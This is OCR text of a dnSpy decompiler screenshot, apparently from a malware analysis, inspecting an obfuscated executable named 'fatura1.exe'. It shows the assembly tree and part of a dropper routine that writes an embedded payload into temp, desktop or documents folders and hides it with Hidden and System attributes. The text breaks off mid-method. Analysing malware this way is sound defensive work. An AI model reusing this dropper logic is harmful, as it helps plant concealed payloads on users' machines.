 dnSpy v6.0.5 (64-bit, .NET Core, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
fatura1 (0.0.0.0)
fatura1.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
References
{} -
<Module> @02000001
Class0 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000008
.ctor() : void @06000007
DeleteFile(string) : bool @06000006
Main() : void @06000001
smethod_0(string, bool, int, int, bool,
smethod_1(byte[]) : byte[] @0600000
smethod_2(byte[]) : byte[] @0600000
smethod_3(string) : string @0600000
object_0 : object[] @04000001
Class1 @02000003
smethod_0(string, bool, int, int, bool, strin...
1 // Class0
2 // Token: 0x06000002 RID: 2 RVA: 0x0003BC80 File Offset: 0x00039E80
3 private static void smethod_0(string string_0, bool bool_0, int int_0, int int_1, bool bool_1, string
string_1, byte[] byte_0)
4 {
5 string path;
6 switch (int_0)
7 {
8 case 1:
9 path = Path.GetTempPath();
10 break;
11 case 2:
12 path = (Registry.GetValue(Class0.smethod_3
Class0.smethod_3("\rv>:9IH?4= <?>K 98;8 4<;9 >4N94?8H9;:Op"), null) as string);
13 break;
14 case 3:
15 path = Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory);
16 break;
17 case 4:
18 path = Environment.GetFolderPath(Environment.SpecialFolder.Personal);
19 break;
20 case 5:
21 path = AppDomain.CurrentDomain.BaseDirectory;
22 break;
23 default:
24 return;
25 }
26 string_0 = Path.Combine(path, string_0);
27 File.Delete(string_0);
28 File.WriteAllBytes(string_0, byte_0);
29 if (bool_0)
30 {
31 new FileInfo(string_0).Attributes |= (FileAttributes.Hidden | FileAttributes.System);
32 }
33 if (int_1 >= 1)
34 {
100 %